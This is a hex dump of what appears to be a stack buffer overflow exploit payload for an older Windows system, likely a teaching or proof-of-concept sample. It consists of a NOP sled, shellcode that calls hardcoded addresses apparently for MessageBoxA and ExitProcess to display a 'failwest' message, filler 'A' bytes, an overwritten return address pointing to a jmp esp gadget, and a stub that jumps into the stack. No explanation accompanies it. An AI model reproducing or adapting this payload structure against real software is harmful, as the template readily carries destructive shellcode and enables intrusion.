 0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
0000h: 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ................
0010h: 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ................
0020h: 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ................
0030h: 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ................
0040h: 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ................
0050h: 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ................
0060h: 90 90 90 90 66 81 EC 34 12 33 DB 53 68 77 65 73 ....f.ì4.3ÛShwes
0070h: 74 68 66 61 69 6C 8B C4 53 50 50 53 B8 D7 AD D3 thfail‹ÄSPPS¸×-Ó
0080h: 77 FF D0 53 B8 B5 5C E5 77 FF D0 41 41 41 41 41 wÿÐS¸µ\åwÿÐAAAAA
0090h: 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
00A0h: 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
00B0h: 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
00C0h: 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
00D0h: 4A 75 D4 77 81 EC A0 00 00 00 FF E4 JuÔw.ì ...ÿä